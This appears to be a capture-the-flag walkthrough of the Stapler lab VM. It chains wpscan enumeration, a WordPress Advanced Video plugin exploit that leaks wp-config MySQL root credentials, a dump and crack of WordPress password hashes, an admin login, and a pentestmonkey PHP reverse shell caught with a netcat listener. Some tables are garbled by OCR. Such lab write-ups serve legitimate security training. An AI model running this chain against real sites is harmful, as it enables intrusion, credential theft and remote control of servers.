

We were rewarded with 4 directories.: /phpmyadmin/, /blogblog/, /admin112233/, and the /robots.txt. Any attempt at accessing the directories brings up the home page until https is added to the URL. If we again try to access the robot.txt page using the URL <a href="https://192.168.0.29:12380/robots.txt">https://192.168.0.29:12380/robots.txt</a> we get the following page.

The page must be added as an exception.

| 1 | Your connection is not secure                                                                                                    |          |  |  |  |  |  |
|---|----------------------------------------------------------------------------------------------------|----------|--|--|--|--|--|
| k | The owner of 192.168.0.28 has configured their website improperty. To protect your information from being stolen, Firefox has not connected to this website. |          |  |  |  |  |  |
|   | Go Back                                                                                                    | Advanced |  |  |  |  |  |
|   | Report errors like this to help Mozilla identify and block malicious sites                                                                                   |          |  |  |  |  |  |

192.168.0.28:12380 uses an invalid security certificate. The certificate is not trusted because it is self-signed. The certificate is not valid for the name 192.168.0.28. Error code: SEC\_ERROR\_UNKNOWN\_ISSUER Add Exception...

### Confirm the exception.



### The robots.txt opens.

|                                                                  | Mozilla Fir | refox |
|------------------------------------------------------------------|-------------|-------|
| https://192.10/robots.txt × +                                    |             |       |
| 🔶 🛈 🕰   https://192.168.0.28:12380/robots.txt                    |             | C     |
| User-agent: *<br>Disallow: /admin112233/<br>Disallow: /blogblog/ |             |       |

The admin112233 page appears to have some possibilities, but when we get there, we find a warning that we could have been the ones being attacked with a BeEF-XSS hook. This attack requires Java being enabled so word to the wise, disable Java.

| This | could of been a BeEF-XSS hook ;) |
|------|----------------------------------|
|      | ОК                               |

That leaves the /blogblog/ page. A few more names and a login section which provides us to the admin login page for a WordPress site.

| st Visited 🔻 🚮 Offensive Security 🥆 Kali Linux 🥆 Kali Docs 🥆 Kali Tools 🚺 Exp | ack-ng                                    |     |  |
|-------------------------------------------------------------------------------|-------------------------------------------|-----|--|
|                                                                               | ITECH<br>Office Life                      |     |  |
|                                                                               | Home                                      |     |  |
| WEEK 2                                                                        | Search                                    |     |  |
| There was a fire in the office yesterday, so things have been pu              | Idefinitely.                              |     |  |
| Continue reading →<br>BY IN JOHN SMITH LEAVE A COMMENT                        | Week 2                                    |     |  |
|                                                                               | Week 1                                    |     |  |
|                                                                               | Welcome to Initech internal deployment bl | og. |  |
|                                                                               |                                           |     |  |
| Username                                                                      |                                           |     |  |
|                                                                               |                                           |     |  |
| Password                                                                      |                                           |     |  |
| Remember Me                                                                   |                                           |     |  |
|                                                                               |                                           |     |  |
|                                                                               |                                           |     |  |

We can run a wpscan against the /blogblog page to enumerate any users, plugins, or vulnerabilities.

This first **wpscan** uses the **u** switch to find any users.

wpscan --url <u>https://192.168.0.29:12380/blogblog/</u> --enumerate u --disable-tls-checks

root@kali:~/Desktop/stapler# wpscan --url https://192.168.0.29:12380/blogblog/ -enumerate u --disable-tls-checks

We will need to run a second scan to find any vulnerable plugins.

wpscan --url https://192.168.0.29:12380/blogblog --enumerate ap --disable-tls-checks

root@kali:~/Desktop/stapler# wpscan --url https://192.168.0.29:12380/blogblog enumerate ap --disable-tls-checks

--disable-tls-checks Disables SSL/TLS certificate verification.

We found 4 plugins. We can use searchsploit to search for exploits for an exploit for the advanced-video exploit.



Results of the search.

|              |                |                |         |               | root@kali: | : ~/Desktop/stapler               | 0 | • | 8 |
|--------------|----------------|----------------|---------|---------------|------------|-----------------------------------|---|---|---|
| File         | Edit           | View           | Search  | Terminal      | Help       |                                   |   |   |   |
| root         | @kali          | :~/De          | sktop/s | stapler#      | searchspl  | loit advanced video               |   |   | ^ |
| Exp          | loit           | Title          | •       |               |            | Path<br>  (/usr/share/exploitdb/) |   |   |   |
| Word         | Press          | Plug           | in Adva | anced Vi      | deo 1.0 -  | exploits/php/webapps/39646.py     |   |   |   |
| Shel<br>root | lcode<br>@kali | s: No<br>:~/De | Result  | t<br>stapler# |            |                                   |   |   |   |

This exploit is a python script, and we will need to do some modifications.

The first thing we do is copy the latest version of the exploit from its current location to our stapler directory.

Create a file named **39646.py** using your favorite text editor. Use your Kali browser and copy the raw data code from the following site and paste it into your newly created file.

root@kali:~/Desktop/stapler# nano 39646.py

https://gist.github.com/kongwenbin/8e89f553641bd76b1ee4bb93460f bb2c Modify the script with the IP address of your WordPress site.



Save the changes.

Run the exploit. The exploit creates a jpeg of the search results. We next need to download the jpeg and open it as a text file. The number assigned to jpeg will vary. The name of your jpeg will differ.

Inside the jpeg will be the base settings for WordPress to include any MySQL account information.

### python 39646.py

root@kali:~/Desktop/stapler# nano 39646.py
root@kali:~/Desktop/stapler# python 39646.py

Using our Firefox browser, we access the WordPress uploads directory where the jpeg was saved.

https://192.168.0.29:12380/blogblog/wp-content/uploads



### Index of /blogblog/wp-content/uploads

<u>Name</u> <u>Last modified</u> <u>Size Description</u>

Parent Directory

Note: The second second secon

Apache/2.4.18 (Ubuntu) Server at 192.168.0.28 Port 12380

We copy or wget a copy of the jpeg and save it to our stapler directory.

# wget --no-check-certificate https://192.168.0.29:12380/blogblog/wpcontent/uploads/1631009096.jpeg

This is the IP of my wordPress site and the ID numbers assigned to my jpeg. Yours will differ.



We open the stapler directory and rename the extension of the downloaded file from .jpeg to .txt and open using a text editor to view the content. We see from the contents this is a PHP file. (You can also see the content of the jpeg using the cat command inside the terminal.)

```
oot@kali:~/Desktop/stapler# ls
1631009096.jpeg hash.txt
                             php-reverse-shell-1.0
                                                           user list.txt
39646.py
                 index.html
                                                           users.txt
                             php-reverse-shell.php
39772
                 ls
                                                           vsftpd.conf
                                                           wordpress-4.tar.gz
                 MACOSX
                             php-reverse-shell.php.1
712006227.txt
                 note
                             todo-list.txt
oot@kali:~/Desktop/stapler# cat 1631009096.jpeg
```

```
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'clear
');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8mb4');
/** The Database Collate type. Don't change this if in doubt. */
```

define('DB\_COLLATE', '');

We have enumerated the root credentials for the MySQL Server. We can now connect to the MySQL server.

mysql -u root -p -h 192.168.0.29



At the prompt type **show databases**;



Type use wordpress;

Type **show** tables;

| MySQL          | [wordpress]>          | show   | tables;    |
|----------------|-----------------------|--------|------------|
| +<br>  Tabl    | es_in_wordpre         | ess    | ļ          |
| wp_c<br>  wp_c | ommentmeta<br>omments |        | +          |
| wp_l           | inks<br>ntions        |        | ļ          |
| wp_o           | ostmeta               |        |            |
| wp_p<br>  wp_t | osts<br>erm_relations | ships  |            |
| wp_t           | erm_taxonomy<br>erms  |        |            |
| wp_u           | sermeta               |        | į.         |
| wp_u<br>+      | sers<br>              |        | - <b>+</b> |
| 11 row         | s in set (0.0         | 01 sec | :)         |
| MySQL          | [wordpress]>          |        |            |

Type describe wp\_users;

| Field               | Туре                | Null | Key | Default             | Extra                                     |
|---------------------|---------------------|------|-----|---------------------|-------------------------------------------|
| ID                  | bigint(20) unsigned | NO   | PRI | NULL                | auto increment                            |
| user login          | varchar(60)         | I NO | MUL |                     |                                           |
| user pass           | varchar(64)         | NO   | i   |                     | 1                                         |
| user nicename       | varchar(50)         | NO   | MUL |                     |                                           |
| user email          | varchar(100)        | NO   | Î   |                     | İ alı alı alı alı alı alı alı alı alı alı |
| userurl             | varchar(100)        | NO   | i i |                     | İ                                         |
| user_registered     | datetime            | NO   | Î 👘 | 0000-00-00 00:00:00 |                                           |
| user_activation_key | varchar(60)         | NO   | i i |                     | i i i i i i i i i i i i i i i i i i i     |
| user_status         | int(11)             | NO   | İ   | 0                   | I                                         |
| display name        | varchar(250)        | NO   | Î 👘 |                     | 1                                         |

Type SELECT user\_login, user\_pass FROM wp\_users;

| MySQL [wordpre                                                                                                    | ess]> SELECT user_login, user_pass FROM wp_users;                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| user_login                                                                                                    | user_pass                                                                                                    |
| John<br>  Elly<br>  Peter<br>  barry<br>  heather<br>  garry<br>  harry<br>  scott<br>  kathy<br>  tim<br>  ZOE<br>  Dave<br>  Simon<br>  Abby<br>  Vicki<br>  Pam | <pre>\$P\$B7889EMq/erHIuZapMB8GEizebcIy9.<br/>\$P\$BlumbJRRBit7y50Y17.UPJ/xEgv4my0<br/>\$P\$BTzoYuAFiBA5ixX2njL0XcLzu67sGD0<br/>\$P\$BIp1ND3G70AnRAkRY41vpVypsTfZhk0<br/>\$P\$Bud0VpK8hX4aN.rZ14WDdhEIGeJgf10<br/>\$P\$BzjfKAHd6N4cHKiugLX.4aLes8PxnZ1<br/>\$P\$BqV.SQ60tKhVV7k7h1wqESkMh41buR0<br/>\$P\$BFmSPiDX1fChKRsytp1yp8Jo7RdHeI1<br/>\$P\$BFmSPiDX1fChKRsytp1yp8Jo7RdHeI1<br/>\$P\$BZlxAMnC60N.PYaurLGrhfBi6TjtcA0<br/>\$P\$BZlxAMnC60N.PYaurLGrhfBi6TjtcA0<br/>\$P\$BLxdMnC60N.PYaurLGrhfBi6TjtcA0<br/>\$P\$BLxdIJczwfuExJdpQqRsNf.9ueN0<br/>\$P\$BLy7V9Lqvu37jJT.6t4KWmY.v907Hy.<br/>\$P\$BLxdiNNRP008k0Q.jE44CjSK/7tEcz0<br/>\$P\$ByZg5mTBpKiLZ5KxhhRe/uqR.48ofs.<br/>\$P\$B85lqQ1Wwl2SqcP0uKDvxaSwodTY131<br/>\$P\$BuLagypsIJdEuzMkf20XyS5bRm00dQ0</pre> |
| +<br>16 rows in set                                                                                                    | (0.02 sec)                                                                                                    |
| MySQL [wordpre                                                                                                    | ess]>                                                                                                    |

These are the usernames and hashed passwords for the WordPress users. Let's crack the password for the user John using John the Ripper. Usually, the first user is the admin, so we will try and crack just his password.

Create a file called hash.txt and save to your stapler directory. Copy the username John and his hash to the file. Save the file.



Run the following command:



You may need to go into the wordlist directory and extract the rockyou.txt file from the rockyou.txt.gz file. Use the file explorer and browse to the usr/shar/wordlists. Open the archive and extract the rockyou.txt. Run the command one more time.

| Extract +               | [          | rockyou.txt.gz | ٩                    |          |
|-------------------------|------------|----------------|----------------------|----------|
| < > 企 <u>L</u> ocation: | <b>i</b> / |                |                      |          |
| Name                    | ~          | Size           | Туре                 | Modified |
| i rockyou.txt           | 139.9 MB   | plain text do  | 03 March 2013, 08:09 |          |

We now have the login credentials for a WordPress user whom we believe to be an administrator.

We can attempt to login to the WordPress as John using the password, incorrect

https://192.168.0.29:12380/blogblog/wp-login.php

|                            | /      |
|----------------------------|--------|
| Username                   |        |
| john                       |        |
| Password                   |        |
| •••••                      | =      |
| Remember Me                | Log in |
| Register   Lost your passw | ord?   |
| - Back to Initech          |        |

We're in!

### Exploitation

Using your Kali Browser download the following package:

 $\underline{http://pentestmonkey.net/tools/web-shells/php-reverse-shell}$ 

php-reverse-shell-1.0.tar.gz

| pentestmo<br>Taking the monkey work                                                                                                    | nkey<br>out of pentesting                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Site News   Blog   T                                                                                                    | ools Yaptest Cheat Sheets Contact                                                                                                    |
| Categories<br>• Blog (78)<br>• Cheat Sheets (10)<br>• Shells (1)<br>• SQL Injection (7)<br>• Contact (2)<br>• Site News (3)<br>• Tools (17) | A php-reverse-shell-1.0.tar.gz Physical Support State State St |
| Opening                                                                                                    | hp-reverse-shell-1.0.tar.gz                                                                                                    |
| You have chosen to open:                                                                                                    |                                                                                                    |
| php-reverse-shell-1.0<br>which is: Gzip archive<br>from: http://pentestme                                                                   | <b>tar.gz</b><br>8.8 KB)<br>nkey.net                                                                                                    |
| What should Firefox do w                                                                                                    | th this file?                                                                                                    |
| Open with Archive                                                                                                    | Manager (default)                                                                                                    |
| • <u>S</u> ave File                                                                                                    |                                                                                                    |
| Do this <u>a</u> utomaticall                                                                                                    | / for files like this from now on.                                                                                                    |
|                                                                                                    | Cancel OK                                                                                                    |

Click OK.

Browse to your download folder. Open the download directory.

|   | 🖾 🖉 🔍 Search                                                             | ☆ 🗎 💽     |
|---|--------------------------------------------------------------------------|-----------|
| - | php-reverse-shell-1.0(1).tar.gz<br>8.8 KB — pentestmonkey.net — 03:22 AM | downloads |
|   | Show All Downloads                                                       |           |

Find your download, right click and from the context menu select Move to.

| php-<br>revers | o<br>Open With Archive Manager | Return |
|----------------|--------------------------------|--------|
| La             | Open With Other Application    |        |
|                | Cut                            | Ctrl+X |
|                | Сору                           | Ctrl+C |
|                | Move to                        |        |
|                | Copy to                        |        |
|                | Move to Trash                  | Delete |
|                | Rename                         | F2     |
|                | Extract Here                   |        |
|                | Extract to                     |        |
|                | Compress                       |        |
|                | Properties                     | Ctrl+I |

Click on the Desktop and then highlight your stapler directory. Click on the Select button.

| <u>C</u> ancel | Select Move Destination |           |           |  | ٩ | <u>S</u> elect 3 |           |
|----------------|-------------------------|-----------|-----------|--|---|------------------|-----------|
| 🕲 Recent       | • 🏠 root                | 🖀 Desktop | stapler 🕨 |  |   |                  | C7        |
| 🔂 Home         | Name                    |           |           |  |   | Size             | Modified  |
| 🚍 Dockton 🔒    | 👕 stapler 2             |           |           |  |   |                  | Yesterday |
|                |                         |           |           |  |   |                  | 7 Jun     |
| Documents      |                         |           |           |  |   |                  |           |

Open the saved location. Right-click on the archived folder and from the context menu, select extract here. Open the extracted folder.

| php-<br>reverse-<br>shell-1.0.<br>tar.gz<br>Open With Archive Man<br>Open With Other Application | php-<br>reverse-<br>shell-1.0 |
|--------------------------------------------------------------------------------------------------|-------------------------------|
| Conv                                                                                             |                               |
| сору                                                                                             |                               |
| Move to                                                                                          |                               |
| Copy to                                                                                          |                               |
| Move to Trash                                                                                    |                               |
| Rename                                                                                           |                               |
| Extract Here                                                                                     |                               |
| Extract to                                                                                       |                               |
| Compress                                                                                         |                               |
| Properties                                                                                       |                               |

Open the php-reverse-shell.php using a text editor. Right-click on the file, and from the context menu select, Open with other application.



We next need to modify the source code to indicate where you want the reverse shell thrown back to (Your Kali machine)

The \$ip is the IP address of my Kali machine. We know that Kali is accustomed to using port 4444 with Metasploit so it should work here just as well.

Click on File, from the context menu select Save. Open the file and verify the changes are present.

Ensure you copy and save the modified php-reverse-shell.php file to the root of your stapler folder.

There is more than one way to upload the reverse shell. If the first one does not work, use the second method using TFTP.

### 1. Catch the reverse shell

Open a terminal prompt and set up a listener using Netcat. Hit enter.

nc -v -n -l -p 4444

Leave the listener and the terminal up and running.



Open a second terminal and type in the following:

```
wget --no-check-certificate
https://192.168.0.29:12380/blogblog/wp-content/uploads/php-
reverse-shell.php
```

| <pre>root@kali:~/Desktop/stapler# wgetno-check-certificate https://192.168.0.29:12</pre> |
|------------------------------------------------------------------------------------------|
| 380/blogblog/wp-content/uploads/php-reverse-shell.php                                    |
| 2018-06-25 06:28:42 https://192.168.0.29:12380/blogblog/wp-content/uploads/              |
| php-reverse-shell.php                                                                    |
| Connecting to 192.168.0.29:12380 connected.                                              |
| WARNING: The certificate of '192.168.0.29' is not trusted.                               |
| WARNING: The certificate of '192.168.0.29' hasn't got a known issuer.                    |
| The certificate's owner does not match hostname '192.168.0.29'                           |
| HTTP request sent, awaiting response 200 OK                                              |
| Length: 287 [text/html]                                                                  |
| Saving to: 'php-reverse-shell.php.1'                                                     |
|                                                                                          |
| php-reverse-shell.p 100%[===================================                             |
|                                                                                          |
